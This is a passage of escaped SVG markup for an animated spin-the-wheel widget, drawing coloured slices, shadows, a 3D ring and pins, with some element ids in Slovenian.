\x22></g><g\x20id=\x22Group\x22\x20mask=\x22url(#mask-2)\x22\x20fill-rule=\x22nonzero\x22><g\x20transform=\x22translate(-25.850757,\x209.918598)\x22><polygon\x20id=\x22slice1\x22\x20fill=\x22#76B3A5\x22\x20transform=\x22translate(502.506217,\x20289.779624)\x20rotate(60.000000)\x20translate(-502.506217,\x20-289.779624)\x20\x22\x20points=\x22427.608575\x20139.835447\x20577.403858\x20180.012868\x20427.608575\x20439.723801\x22></polygon><polygon\x20id=\x22slice2\x22\x20fill=\x22#F2E7B6\x22\x20transform=\x22translate(427.608575,\x20160.053103)\x20rotate(60.000000)\x20translate(-427.608575,\x20-160.053103)\x20\x22\x20points=\x22502.506217\x2010.1089264\x20502.506217\x20309.99728\x20352.710933\x2050.2863475\x22></polygon><polygon\x20id=\x22slice3\x22\x20fill=\x22#FF6B72\x22\x20points=\x22335.201831\x202.27373675e-13\x20484.997114\x2040.1774211\x20335.201831\x20299.888354\x22></polygon><polygon\x20id=\x22slice4\x22\x20fill=\x22#57413A\x22\x20points=\x22335.201831\x202.27373675e-13\x20335.201831\x20299.888354\x20185.406547\x2040.1774211\x22></polygon><polygon\x20id=\x22slice5\x22\x20fill=\x22#76B3A5\x22\x20transform=\x22translate(242.795284,\x20160.053103)\x20rotate(120.000000)\x20translate(-242.795284,\x20-160.053103)\x20\x22\x20points=\x22317.692926\x20309.99728\x20167.897642\x20269.819859\x20317.692926\x2010.1089262\x22></polygon><polygon\x20id=\x22slice6\x22\x20fill=\x22#F2E7B6\x22\x20transform=\x22translate(167.897642,\x20289.779624)\x20rotate(120.000000)\x20translate(-167.897642,\x20-289.779624)\x20\x22\x20points=\x2293\x20439.723801\x2093\x20139.835447\x20242.795283\x20399.54638\x22></polygon><polygon\x20id=\x22slice7\x22\x20fill=\x22#FF6B72\x22\x20transform=\x22translate(167.897642,\x20309.997280)\x20rotate(60.000000)\x20translate(-167.897642,\x20-309.997280)\x20\x22\x20points=\x22242.795284\x20459.941457\x2093.0000003\x20419.764036\x20242.795284\x20160.053103\x22></polygon><polygon\x20id=\x22slice8\x22\x20fill=\x22#57413A\x22\x20transform=\x22translate(242.795284,\x20439.723801)\x20rotate(60.000000)\x20translate(-242.795284,\x20-439.723801)\x20\x22\x20points=\x22167.897642\x20589.667978\x20167.897642\x20289.779624\x20317.692926\x20549.490557\x22></polygon><polygon\x20id=\x22slice9\x22\x20fill=\x22#76B3A5\x22\x20points=\x22335.201831\x20599.776707\x20185.406547\x20559.599286\x20335.201831\x20299.888354\x22></polygon><polygon\x20id=\x22slice10\x22\x20fill=\x22#F2E7B6\x22\x20points=\x22335.201831\x20599.776707\x20335.201831\x20299.888354\x20484.997114\x20559.599286\x22></polygon><polygon\x20id=\x22slice11\x22\x20fill=\x22#FF6B72\x22\x20transform=\x22translate(427.608575,\x20439.723801)\x20rotate(120.000000)\x20translate(-427.608575,\x20-439.723801)\x20\x22\x20points=\x22352.710933\x20289.779624\x20502.506217\x20329.957045\x20352.710933\x20589.667978\x22></polygon><polygon\x20id=\x22slice12\x22\x20fill=\x22#57413A\x22\x20transform=\x22translate(502.506217,\x20309.997280)\x20rotate(120.000000)\x20translate(-502.506217,\x20-309.997280)\x20\x22\x20points=\x22577.403859\x20160.053103\x20577.403859\x20459.941457\x20427.608576\x20200.230524\x22></polygon></g></g><mask\x20id=\x22mask-4\x22\x20fill=\x22white\x22><use\x20xlink:href=\x22#path-3\x22></use></mask><use\x20id=\x22rogovile-copy\x22\x20fill=\x22#EFEFEF\x22\x20fill-rule=\x22nonzero\x22\x20xlink:href=\x22#path-3\x22></use></g></svg></div><!--\x20shadow\x20-->\x20<svg\x20id=\x22inner-shadow\x22\x20width=\x22534px\x22\x20height=\x22529px\x22\x20viewBox=\x220\x200\x20534\x20529\x22\x20version=\x221.1\x22\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20xmlns:xlink=\x22http://www.w3.org/1999/xlink\x22><defs><linearGradient\x20x1=\x2250%\x22\x20y1=\x22100%\x22\x20x2=\x2250%\x22\x20y2=\x223.061617e-15%\x22\x20id=\x22linearGradient-1\x22><stop\x20stop-color=\x22#000000\x22\x20stop-opacity=\x220.5\x22\x20offset=\x220%\x22></stop><stop\x20stop-color=\x22#000000\x22\x20stop-opacity=\x220\x22\x20offset=\x22100%\x22></stop></linearGradient><ellipse\x20id=\x22path-2\x22\x20cx=\x22521.736989\x22\x20cy=\x22528.450924\x22\x20rx=\x22266.728131\x22\x20ry=\x22263.900624\x22></ellipse><filter\x20x=\x22-5.6%\x22\x20y=\x22-5.7%\x22\x20width=\x22111.2%\x22\x20height=\x22111.4%\x22\x20filterUnits=\x22objectBoundingBox\x22\x20id=\x22filter-3\x22><!--\x20<feGaussianBlur\x20stdDeviation=\x2225\x22\x20in=\x22SourceAlpha\x22\x20result=\x22shadowBlurInner1\x22></feGaussianBlur>\x20--><feOffset\x20dx=\x220\x22\x20dy=\x2210\x22\x20in=\x22shadowBlurInner1\x22\x20result=\x22shadowOffsetInner1\x22></feOffset><feComposite\x20in=\x22shadowOffsetInner1\x22\x20in2=\x22SourceAlpha\x22\x20operator=\x22arithmetic\x22\x20k2=\x22-1\x22\x20k3=\x221\x22\x20result=\x22shadowInnerInner1\x22></feComposite><feColorMatrix\x20values=\x220\x200\x200\x200\x200\x20\x20\x200\x200\x200\x200\x200\x20\x20\x200\x200\x200\x200\x200\x20\x200\x200\x200\x200.2\x200\x22\x20type=\x22matrix\x22\x20in=\x22shadowInnerInner1\x22\x20result=\x22shadowMatrixInner1\x22></feColorMatrix><!--\x20<feGaussianBlur\x20stdDeviation=\x2210\x22\x20in=\x22SourceAlpha\x22\x20result=\x22shadowBlurInner2\x22></feGaussianBlur>\x20--><!--\x20<feOffset\x20dx=\x220\x22\x20dy=\x2210\x22\x20in=\x22shadowBlurInner2\x22\x20result=\x22shadowOffsetInner2\x22></feOffset>\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<feComposite\x20in=\x22shadowOffsetInner2\x22\x20in2=\x22SourceAlpha\x22\x20operator=\x22arithmetic\x22\x20k2=\x22-1\x22\x20k3=\x221\x22\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20result=\x22shadowInnerInner2\x22></feComposite>\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<feColorMatrix\x20values=\x220\x200\x200\x200\x200\x20\x20\x200\x200\x200\x200\x200\x20\x20\x200\x200\x200\x200\x200\x20\x200\x200\x200\x200.2\x200\x22\x20type=\x22matrix\x22\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20in=\x22shadowInnerInner2\x22\x20result=\x22shadowMatrixInner2\x22></feColorMatrix>\x20--><!--\x20<feGaussianBlur\x20stdDeviation=\x225\x22\x20in=\x22SourceAlpha\x22\x20result=\x22shadowBlurInner3\x22></feGaussianBlur>\x20--><!--\x20<feOffset\x20dx=\x220\x22\x20dy=\x2210\x22\x20in=\x22shadowBlurInner3\x22\x20result=\x22shadowOffsetInner3\x22></feOffset>\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<feComposite\x20in=\x22shadowOffsetInner3\x22\x20in2=\x22SourceAlpha\x22\x20operator=\x22arithmetic\x22\x20k2=\x22-1\x22\x20k3=\x221\x22\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20result=\x22shadowInnerInner3\x22></feComposite>\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<feColorMatrix\x20values=\x220\x200\x200\x200\x200\x20\x20\x200\x200\x200\x200\x200\x20\x20\x200\x200\x200\x200\x200\x20\x200\x200\x200\x200.3\x200\x22\x20type=\x22matrix\x22\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20in=\x22shadowInnerInner3\x22\x20result=\x22shadowMatrixInner3\x22></feColorMatrix>\x20--><feMerge><feMergeNode\x20in=\x22shadowMatrixInner1\x22></feMergeNode><!--\x20<feMergeNode\x20in=\x22shadowMatrixInner2\x22></feMergeNode>\x20--><!--\x20<feMergeNode\x20in=\x22shadowMatrixInner3\x22></feMergeNode>\x20--></feMerge></filter></defs><g\x20id=\x22Wheel-design\x22\x20stroke=\x22none\x22\x20stroke-width=\x221\x22\x20fill=\x22none\x22\x20fill-rule=\x22evenodd\x22><g\x20id=\x22wheel-design-export-2\x22\x20transform=\x22translate(-255.000000,\x20-264.000000)\x22><g\x20id=\x22inner-shadow\x22><use\x20fill-opacity=\x220.25\x22\x20fill=\x22url(#linearGradient-1)\x22\x20fill-rule=\x22evenodd\x22\x20xlink:href=\x22#path-2\x22></use><use\x20fill=\x22black\x22\x20fill-opacity=\x221\x22\x20filter=\x22url(#filter-3)\x22\x20xlink:href=\x22#path-2\x22></use></g></g></g></svg>\x20<svg\x20style=\x22display:\x20none;\x22\x20width=\x22534px\x22\x20height=\x22529px\x22\x20viewBox=\x220\x200\x20534\x20529\x22\x20version=\x221.1\x22\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20xmlns:xlink=\x22http://www.w3.org/1999/xlink\x22><defs><linearGradient\x20x1=\x2250%\x22\x20y1=\x22100%\x22\x20x2=\x2250%\x22\x20y2=\x223.061617e-15%\x22\x20id=\x22linearGradient-1\x22><stop\x20stop-color=\x22#000000\x22\x20stop-opacity=\x220.5\x22\x20offset=\x220%\x22></stop><stop\x20stop-color=\x22#000000\x22\x20stop-opacity=\x220\x22\x20offset=\x22100%\x22></stop></linearGradient><ellipse\x20id=\x22path-2\x22\x20cx=\x22521.736989\x22\x20cy=\x22528.450924\x22\x20rx=\x22266.728131\x22\x20ry=\x22263.900624\x22></ellipse><filter\x20x=\x22-5.6%\x22\x20y=\x22-5.7%\x22\x20width=\x22111.2%\x22\x20height=\x22111.4%\x22\x20filterUnits=\x22objectBoundingBox\x22\x20id=\x22filter-3\x22><!--\x20<feGaussianBlur\x20stdDeviation=\x2225\x22\x20in=\x22SourceAlpha\x22\x20result=\x22shadowBlurInner1\x22></feGaussianBlur>\x20--><feOffset\x20dx=\x220\x22\x20dy=\x2210\x22\x20in=\x22shadowBlurInner1\x22\x20result=\x22shadowOffsetInner1\x22></feOffset><feComposite\x20in=\x22shadowOffsetInner1\x22\x20in2=\x22SourceAlpha\x22\x20operator=\x22arithmetic\x22\x20k2=\x22-1\x22\x20k3=\x221\x22\x20result=\x22shadowInnerInner1\x22></feComposite><feColorMatrix\x20values=\x220\x200\x200\x200\x200\x20\x20\x200\x200\x200\x200\x200\x20\x20\x200\x200\x200\x200\x200\x20\x200\x200\x200\x200.2\x200\x22\x20type=\x22matrix\x22\x20in=\x22shadowInnerInner1\x22\x20result=\x22shadowMatrixInner1\x22></feColorMatrix><!--\x20<feGaussianBlur\x20stdDeviation=\x2210\x22\x20in=\x22SourceAlpha\x22\x20result=\x22shadowBlurInner2\x22></feGaussianBlur>\x20--><feOffset\x20dx=\x220\x22\x20dy=\x2210\x22\x20in=\x22shadowBlurInner2\x22\x20result=\x22shadowOffsetInner2\x22></feOffset><feComposite\x20in=\x22shadowOffsetInner2\x22\x20in2=\x22SourceAlpha\x22\x20operator=\x22arithmetic\x22\x20k2=\x22-1\x22\x20k3=\x221\x22\x20result=\x22shadowInnerInner2\x22></feComposite><feColorMatrix\x20values=\x220\x200\x200\x200\x200\x20\x20\x200\x200\x200\x200\x200\x20\x20\x200\x200\x200\x200\x200\x20\x200\x200\x200\x200.2\x200\x22\x20type=\x22matrix\x22\x20in=\x22shadowInnerInner2\x22\x20result=\x22shadowMatrixInner2\x22></feColorMatrix><!--\x20<feGaussianBlur\x20stdDeviation=\x225\x22\x20in=\x22SourceAlpha\x22\x20result=\x22shadowBlurInner3\x22></feGaussianBlur>\x20--><feOffset\x20dx=\x220\x22\x20dy=\x2210\x22\x20in=\x22shadowBlurInner3\x22\x20result=\x22shadowOffsetInner3\x22></feOffset><feComposite\x20in=\x22shadowOffsetInner3\x22\x20in2=\x22SourceAlpha\x22\x20operator=\x22arithmetic\x22\x20k2=\x22-1\x22\x20k3=\x221\x22\x20result=\x22shadowInnerInner3\x22></feComposite><feColorMatrix\x20values=\x220\x200\x200\x200\x200\x20\x20\x200\x200\x200\x200\x200\x20\x20\x200\x200\x200\x200\x200\x20\x200\x200\x200\x200.3\x200\x22\x20type=\x22matrix\x22\x20in=\x22shadowInnerInner3\x22\x20result=\x22shadowMatrixInner3\x22></feColorMatrix><feMerge><feMergeNode\x20in=\x22shadowMatrixInner1\x22></feMergeNode><feMergeNode\x20in=\x22shadowMatrixInner2\x22></feMergeNode><feMergeNode\x20in=\x22shadowMatrixInner3\x22></feMergeNode></feMerge></filter></defs><g\x20id=\x22Wheel-design\x22\x20stroke=\x22none\x22\x20stroke-width=\x221\x22\x20fill=\x22none\x22\x20fill-rule=\x22evenodd\x22><g\x20id=\x22wheel-design-export-2\x22\x20transform=\x22translate(-255.000000,\x20-264.000000)\x22><g\x20id=\x22inner-shadow\x22><use\x20fill-opacity=\x220.25\x22\x20fill=\x22url(#linearGradient-1)\x22\x20fill-rule=\x22evenodd\x22\x20xlink:href=\x22#path-2\x22></use><use\x20fill=\x22black\x22\x20fill-opacity=\x221\x22\x20filter=\x22url(#filter-3)\x22\x20xlink:href=\x22#path-2\x22></use></g></g></g></svg><!--\x20circle\x20-->\x20<svg\x20width=\x22114px\x22\x20style=\x22margin-left:\x204px;\x20margin-top:\x204px;\x22\x20height=\x22117px\x22\x20viewBox=\x220\x200\x20114\x20117\x22\x20version=\x221.1\x22\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20xmlns:xlink=\x22http://www.w3.org/1999/xlink\x22><g\x20id=\x22Wheel-design\x22\x20stroke=\x22none\x22\x20stroke-width=\x221\x22\x20fill=\x22none\x22\x20fill-rule=\x22evenodd\x22><g\x20id=\x223d-ring-+-sredinski-krog\x22\x20transform=\x22translate(-260.000000,\x20-244.000000)\x22><g\x20id=\x22sredinski-krog\x22\x20transform=\x22translate(260.000000,\x20244.000000)\x22><circle\x20id=\x22Oval-3-Copy-4\x22\x20fill=\x22#000000\x22\x20opacity=\x220.200000003\x22\x20cx=\x2261.3088738\x22\x20cy=\x2264.3088738\x22\x20r=\x2252.3088738\x22></circle><ellipse\x20id=\x22Oval-3-Copy\x22\x20fill=\x22#FFFFFF\x22\x20cx=\x2252.3088738\x22\x20cy=\x2250.808874\x22\x20rx=\x2252.3088738\x22\x20ry=\x2250.808874\x22></ellipse><circle\x20id=\x22Oval-3-Copy-2\x22\x20fill=\x22#D8D8D8\x22\x20cx=\x2252.3088738\x22\x20cy=\x2258.3088738\x22\x20r=\x2252.3088738\x22></circle><ellipse\x20id=\x22Oval-3-Copy-3\x22\x20fill=\x22#F2F2F2\x22\x20cx=\x2252.3088738\x22\x20cy=\x2254.808874\x22\x20rx=\x2252.3088738\x22\x20ry=\x2250.808874\x22></ellipse></g></g></g></svg><!--\x20shadow\x20-->\x20<svg\x20style=\x22top:\x2025px;\x22\x20viewBox=\x220.64\x20-30.07\x20553.804\x20445.312\x22\x20width=\x22553.804\x22\x20height=\x22445.312\x22\x20xmlns=\x22http://www.w3.org/2000/svg\x22><defs><filter\x20id=\x22zs8ma\x22\x20width=\x22575\x22\x20height=\x22487\x22\x20x=\x22-10\x22\x20y=\x22-41\x22\x20filterUnits=\x22userSpaceOnUse\x22><feOffset\x20dy=\x2220\x22\x20in=\x22SourceGraphic\x22\x20result=\x22FeOffset1052Out\x22/><!--\x20<feGaussianBlur\x20in=\x22FeOffset1052Out\x22\x20result=\x22FeGaussianBlur1053Out\x22\x20stdDeviation=\x220\x200\x22\x20/>\x20--></filter><mask\x20id=\x22zs8mb\x22\x20width=\x222\x22\x20height=\x222\x22\x20x=\x22-1\x22\x20y=\x22-1\x22><path\x20fill=\x22#fff\x22\x20d=\x22M0-31h555v447H0z\x22/><path\x20d=\x22M.64\x20250.324C.64\x2095.467\x20124.613-30.07\x20277.542-30.07c152.929\x200\x20276.902\x20125.537\x20276.902\x20280.394\x200\x2061.641-19.643\x20118.636-52.936\x20164.918\x2026.735-42.024\x2042.246-92.058\x2042.246-145.76\x200-148.87-119.207-269.555-266.257-269.555S11.241\x20120.611\x2011.241\x20269.483c0\x2053.244\x2015.248\x20102.883\x2041.565\x20144.685C19.98\x20368.08.64\x20311.489.64\x20250.324z\x22/></mask></defs><g><g\x20opacity=\x22.5\x22><g\x20filter=\x22url(#zs8ma)\x22><path\x20fill=\x22none\x22\x20d=\x22M.64\x20250.324C.64\x2095.467\x20124.613-30.07\x20277.542-30.07c152.929\x200\x20276.902\x20125.537\x20276.902\x20280.394\x200\x2061.641-19.643\x20118.636-52.936\x20164.918\x2026.735-42.024\x2042.246-92.058\x2042.246-145.76\x200-148.87-119.207-269.555-266.257-269.555S11.241\x20120.611\x2011.241\x20269.483c0\x2053.244\x2015.248\x20102.883\x2041.565\x20144.685C19.98\x20368.08.64\x20311.489.64\x20250.324z\x22\x20mask=\x22url(#zs8mb)\x22/><path\x20fill-opacity=\x22.2\x22\x20d=\x22M.64\x20250.324C.64\x2095.467\x20124.613-30.07\x20277.542-30.07c152.929\x200\x20276.902\x20125.537\x20276.902\x20280.394\x200\x2061.641-19.643\x20118.636-52.936\x20164.918\x2026.735-42.024\x2042.246-92.058\x2042.246-145.76\x200-148.87-119.207-269.555-266.257-269.555S11.241\x20120.611\x2011.241\x20269.483c0\x2053.244\x2015.248\x20102.883\x2041.565\x20144.685C19.98\x20368.08.64\x20311.489.64\x20250.324z\x22/></g></g></g></svg><!--\x203d\x20circle\x20-->\x20<svg\x20width=\x22566px\x22\x20height=\x22578px\x22\x20viewBox=\x220\x200\x20566\x20578\x22\x20version=\x221.1\x22\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20xmlns:xlink=\x22http://www.w3.org/1999/xlink\x22><g\x20id=\x22Wheel-design\x22\x20stroke=\x22none\x22\x20stroke-width=\x221\x22\x20fill=\x22none\x22\x20fill-rule=\x22evenodd\x22><g\x20id=\x223d-ring-+-sredinski-krog\x22\x20transform=\x22translate(-29.000000,\x20-25.000000)\x22\x20fill-rule=\x22nonzero\x22><g\x20id=\x223d-ring\x22\x20transform=\x22translate(29.000000,\x2025.000000)\x22><path\x20d=\x22M282.75,577.5\x20C126.593,577.5\x201.13686838e-13,450.909\x201.13686838e-13,294.75\x20C1.13686838e-13,138.591\x20126.592,12\x20282.75,12\x20C438.91,12\x20565.501,138.591\x20565.501,294.75\x20C565.501,450.909\x20438.91,577.5\x20282.751,577.5\x20L282.75,577.5\x20Z\x20M282.67,562.341\x20C430.501,562.341\x20550.341,442.501\x20550.341,294.671\x20C550.341,146.841\x20430.501,27\x20282.671,27\x20C134.841,27\x2015,146.84\x2015,294.67\x20C15,442.501\x20134.84,562.341\x20282.67,562.341\x20L282.67,562.341\x20Z\x22\x20id=\x22idh293amwb\x22\x20fill=\x22#D8D8D8\x22></path><path\x20d=\x22M282.75,565.5\x20C126.593,565.5\x201.13686838e-13,438.909\x201.13686838e-13,282.75\x20C1.13686838e-13,126.591\x20126.592,0\x20282.75,0\x20C438.91,0\x20565.501,126.591\x20565.501,282.75\x20C565.501,438.909\x20438.91,565.5\x20282.751,565.5\x20L282.75,565.5\x20Z\x20M282.67,550.341\x20C430.501,550.341\x20550.341,430.501\x20550.341,282.671\x20C550.341,134.841\x20430.501,15\x20282.671,15\x20C134.841,15\x2015,134.84\x2015,282.67\x20C15,430.501\x20134.84,550.341\x20282.67,550.341\x20L282.67,550.341\x20Z\x22\x20id=\x22idh293amwb\x22\x20fill=\x22#FFFFFF\x22></path><path\x20d=\x22M282.75,569.5\x20C126.593,569.5\x201.13686838e-13,442.909\x201.13686838e-13,286.75\x20C1.13686838e-13,130.591\x20126.592,4\x20282.75,4\x20C438.91,4\x20565.501,130.591\x20565.501,286.75\x20C565.501,442.909\x20438.91,569.5\x20282.751,569.5\x20L282.75,569.5\x20Z\x20M282.67,554.341\x20C430.501,554.341\x20550.341,434.501\x20550.341,286.671\x20C550.341,138.841\x20430.501,19\x20282.671,19\x20C134.841,19\x2015,138.84\x2015,286.67\x20C15,434.501\x20134.84,554.341\x20282.67,554.341\x20L282.67,554.341\x20Z\x22\x20id=\x22idh293amwb\x22\x20fill=\x22#F2F2F2\x22></path></g></g></g></svg><!--\x20pins\x20-->\x20<svg\x20id=\x22pins\x22\x20style=\x22transform:\x20rotate(50deg)\x20!important;\x22\x20class=\x22wlo-animation-helper\x22\x20width=\x22583px\x22\x20height=\x22582px\x22\x20viewBox=\x220\x200\x20583\x20582\x22\x20version=\x221.1\x22\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20xmlns:xlink=\x22http://www.w3.org/1999/xlink\x22><g\x20id=\x22Wheel-design\x22\x20stroke=\x22none\x22\x20stroke-width=\x221\x22\x20fill=\x22none\x22\x20fill-rule=\x22evenodd\x22><g\x20id=\x223d-ring-+-sredinski-krog\x22\x20transform=\x22translate(-20.000000,\x20-20.000000)\x22><g\x20id=\x22zatici\x22\x20transform=\x22translate(-86.736607,\x20-86.236607)\x22><g\x20id=\x22nov-zatic\x22\x20transform=\x22translate(391.000000,\x20107.000000)\x22><path\x20d=\x22M8,1\x20C12.418278,1\x2016,4.47637724\x2016,8.76470588\x20L16,8.76470588\x20L16,15.2352941\x20C16,19.5236228\x2012.418278,23\x208,23\x20C3.581722,23\x200,19.5236228\x200,15.2352941\x20L0,15.2352941\x20L0,8.76470588\x20L0.00380682464,8.52285536\x20C0.135457134,4.34643078\x203.66508574,1\x208,1\x20Z\x22\x20id=\x22Combined-Shape\x22\x20fill=\x22#000000\x22\x20opacity=\x220.300000012\x22></path><ellipse\x20id=\x22Oval-Copy-13\x22\x20fill=\x22#FFFFFF\x22\x20cx=\x228\x22\x20cy=\x227.5\x22\x20rx=\x228\x22\x20ry=\x227.5\x22></ellipse><ellipse\x20id=\x22Oval-Copy-5\x22\x20fill=\x22#D8D8D8\x22\x20cx=\x228\x22\x20cy=\x2210\x22\x20rx=\x228\x22\x20ry=\x227\x22></ellipse></g><g\x20id=\x22nov-zatic-copy-3\x22\x20transform=\x22translate(118.736607,\x20396.736607)\x20rotate(-90.000000)\x20translate(-118.736607,\x20-396.736607)\x20translate(110.736607,\x20385.236607)\x22><path\x20d=\x22M8,1\x20C12.418278,1\x2016,4.47637724\x2016,8.76470588\x20L16,8.76470588\x20L16,15.2352941\x20C16,19.5236228\x2012.418278,23\x208,23\x20C3.581722,23\x200,19.5236228\x200,15.2352941\x20L0,15.2352941\x20L0,8.76470588\x20L0.00380682464,8.52285536\x20C0.135457134,4.34643078\x203.66508574,1\x208,1\x20Z\x22\x20id=\x22Combined-Shape\x22\x20fill=\x22#000000\x22\x20opacity=\x220.300000012\x22></path><ellipse\x20id=\x22Oval-Copy-13\x22\x20fill=\x22#FFFFFF\x22\x20cx=\x228\x22\x20cy=\x227.5\x22\x20rx=\x228\x22\x20ry=\x227.5\x22></ellipse><ellipse\x20id=\x22Oval-Copy-5\x22\x20fill=\x22#D8D8D8\x22\x20cx=\x228\x22\x20cy=\x2210\x22\x20rx=\x228\x22\x20ry=\x227\x22></ellipse></g><g\x20id=\x22Group-4\x22\x20transform=\x22translate(398.000000,\x20397.500000)\x20rotate(-330.000000)\x20translate(-398.000000,\x20-397.500000)\x20translate(107.000000,\x20107.000000)\x22><g\x20id=\x22nov-zatic-copy\x22\x20transform=\x22translate(284.000000,\x200.000000)\x22><path\x20d=\x22M8,1\x20C12.418278,1\x2016,4.47637724\x2016,8.76470588\x20L16,8.76470588\x20L16,15.2352941\x20C16,19.5236228\x2012.418278,23\x208,23\x20C3.581722,23\x200,19.5236228\x200,15.2352941\x20L0,15.2352941\x20L0,8.76470588\x20L0.00380682464,8.52285536\x20C0.135457134,4.34643078\x203.66508574,1\x208,1\x20Z\x22\x20id=\x22Combined-Shape\x22\x20fill=\x22#000000\x22\x20opacity=\x220.300000012\x22></path><ellipse\x20id=\x22Oval-Copy-13\x22\x20fill=\x22#FFFFFF\x22\x20cx=\x228\x22\x20cy=\x227.5\x22\x20rx=\x228\x22\x20ry=\x227.5\x22></ellipse><ellipse\x20id=\x22Oval-Copy-5\x22\x20fill=\x22#D8D8D8\x22\x20cx=\x228\x22\x20cy=\x2210\x22\x20rx=\x228\x22\x20ry=\x227\x22></ellipse></g><g\x20id=\x22nov-zatic-copy-7\x22\x20transform=\x22translate(12.000000,\x20288.500000)\x20rotate(-90.000000)\x20translate(-12.000000,\x20-288.500000)\x20translate(4.000000,\x20277.000000)\x22><path\x20d=\x22M8,1\x20C12.418278,1\x2016,4.47637724\x2016,8.76470588\x20L16,8.76470588\x20L16,15.2352941\x20C16,19.5236228\x2012.418278,23\x208,23\x20C3.581722,23\x200,19.5236228\x200,15.2352941\x20L0,15.2352941\x20L0,8.76470588\x20L0.00380682464,8.52285536\x20C0.135457134,4.34643078\x203.66508574,1\x208,1\x20Z\x22\x20id=\x22Combined-Shape\x22\x20fill=\x22#000000\x22\x20opacity=\x220.300000012\x22></path><ellipse\x20id=\x22Oval-Copy-13\x22\x20fill=\x22#FFFFFF\x22\x20cx=\x228\x22\x20cy=\x227.5\x22\x20rx=\x228\x22\x20ry=\x227.5\x22></ellipse><ellipse\x20id=\x22Oval-Copy-5\x22\x20fill=\x22#D8D8D8\x22\x20cx=\x228\x22\x20cy=\x2210\x22\x20rx=\x228\x22\x20ry=\x227\x22></ellipse></g><g\x20id=\x22nov-zatic-copy-6\x22\x20transform=\x22translate(570.000000,\x20288.500000)\x20scale(-1,\x201)\x20rotate(-90.000000)\x20translate(-570.000000,\x20-288.500000)\x20translate(562.000000,\x20277.000000)\x22><path\x20d=\x22M8,1\x20C12.418278,1\x2016,4.47637724\x2016,8.76470588\x20L16,8.76470588\x20L16,15.2352941\x20C16,19.5236228\x2012.418278,23\x208,23\x20C3.581722,23\x200,19.5236228\x200,15.2352941\x20L0,15.2352941\x20L0,8.76470588\x20L0.00380682464,8.52285536\x20C0.135457134,4.34643078\x203.66508574,1\x208,1\x20Z\x22\x20id=\x22Combined-Shape\x22\x20fill=\x22#000000\x22\x20opacity=\x220.300000012\x22></path><ellipse\x20id=\x22Oval-Copy-13\x22\x20fill=\x22#FFFFFF\x22\x20cx=\x228\x22\x20cy=\x227.5\x22\x20rx=\x228\x22\x20ry=\x227.5\x22></ellipse><ellipse\x20id=\x22Oval-Copy-5\x22\x20fill=\x22#D8D8D8\x22\x20cx=\x228\x22\x20cy=\x2210\x22\x20rx=\x228\x22\x20ry=\x227\x22></ellipse></g><g\x20id=\x22nov-zatic-copy-5\x22\x20transform=\x22translate(292.000000,\x20569.500000)\x20scale(-1,\x20-1)\x20translate(-292.000000,\x20-569.500000)\x20translate(284.000000,\x20558.000000)\x22><path\x20d=\x22M8,1\x20C12.418278,1\x2016,4.47637724\x2016,8.76470588\x20L16,8.76470588\x20L16,15.2352941\x20C16,19.5236228\x2012.418278,23\x208,23\x20C3.581722,23\x200,19.5236228\x200,15.2352941\x20L0,15.2352941\x20L0,8.76470588\x20L0.00380682464,8.52285536\x20C0.135457134,4.34643078\x203.66508574,1\x208,1\x20Z\x22\x20id=\x22Combined-Shape\x22\x20fill=\x22#000000\x22\x20opacity=\x220.300000012\x22></path><ellipse\x20id=\x22Oval-Copy-13\x22\x20fill=\x22#FFFFFF\x22\x20cx=\x228\x22\x20cy=\x227.5\x22\x20rx=\x228\x22\x20ry=\x227.5\x22></ellipse><ellipse\x20id=\x22Oval-Copy-5\x22\x20fill=\x22#D8D8D8\x22\x20cx=\x228\x22\x20cy=\x2210\x22\x20rx=\x228\x22\x20ry=\x227\x22></ellipse></g></g><g\x20id=\x22Group-4-Copy\x22\x20transform=\x22translate(398.000000,\x20397.500000)\x20rotate(-300.000000)\x20translate(-398.000000,\x20-397.500000)\x20translate(107.000000,\x20107.000000)\x22><g\x20id=\x22nov-zatic-copy\x22\x20transform=\x22translate(284.000000,\x200.000000)\x22><path\x20d=\x22M8,1\x20C12.418278,1\x2016,4.47637724\x2016,8.76470588\x20L16,8.76470588\x20L16,15.2352941\x20C16,19.5236228\x2012.418278,23\x208,23\x20C3.581722,23\x200,19.5236228\x200,15.2352941\x20L0,15.2352941\x20L0,8.76470588\x20L0.00380682464,8.52285536\x20C0.135457134,4.34643078\x203.66508574,1\x208,1\x20Z\x22\x20id=\x22Combined-Shape\x22\x20fill=\x22#000000\x22\x20opacity=\x220.300000012\x22></path><ellipse\x20id=\x22Oval-Copy-13\x22\x20fill=\x22#FFFFFF\x22\x20cx=\x228\x22\x20cy=\x227.5\x22\x20rx=\x228\x22\x20ry=\x227.5\x22></ellipse><ellipse\x20id=\x22Oval-Copy-5\x22\x20fill=\x22#D8D8D8\x22\x20cx=\x228\x22\x20cy=\x2210\x22\x20rx=\x228\x22\x20ry=\x227\x22></ellipse></g><g\x20id=\x22nov-zatic-copy-7\x22\x20transform=\x22translate(12.000000,\x20288.500000)\x20rotate(-90.000000)\x20translate(-12.000000,\x20-288.500000)\x20translate(4.000000,\x20277.000000)\x22><path\x20d=\x22M8,1\x20C12.418278,1\x2016,4.47637724\x2016,8.76470588\x20L16,8.76470588\x20L16,15.2352941\x20C16,19.5236228\x2012.418278,23\x208,23